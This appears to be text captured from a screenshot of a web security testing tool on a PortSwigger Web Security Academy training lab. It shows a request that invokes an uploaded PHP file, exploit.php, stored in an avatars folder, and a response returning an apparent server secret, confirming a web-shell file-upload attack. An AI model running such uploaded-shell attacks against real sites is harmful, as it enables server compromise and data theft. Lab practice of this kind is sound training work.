 Send
Cancel
Target: https://0a2e00570335b66587526
Request
Pretty Raw Hex
\n
1 GET /files/avatars/exploit.php HTTP/2
2 Host: 0a2e00570335b66587526bba00b70088.web-security-academy.net
3 Cookie: session=9rk6JJnacS9xHu2ktOKG4otLIDRy13vJ
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a2e00570335b66587526bba00b70088.web-security-academy.net/my-account?id=wiener
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Tue, 11 Mar 2025 14:52:32 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 nKij0uEkEJS8WiGE8ITQooOjsMZwI0HV
Search
0 highlights